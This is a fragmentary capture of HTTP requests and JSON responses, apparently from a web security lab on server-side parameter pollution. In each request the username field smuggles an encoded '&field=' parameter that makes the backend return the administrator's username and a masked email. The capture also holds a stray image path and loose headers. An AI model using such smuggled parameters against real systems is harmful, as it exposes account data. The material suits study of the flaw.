 Accept-Encoding: gzip, deflate, br
Priority: u=1, i
csrf=bEpR2w2vzLjaKqwDWyB2e9lSMOg7QsaB&username=administrator%26field=username
{
"type":"username",
"result":"administrator"
}
Request Payload
222 email
791 username
0
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
csrf=bEpR2w2vzLjaKqwDWyB2e9lSMOg7QsaB&username=administrator%26field=email
{
"type":"email",
"result":"*****@normal-user.net"
}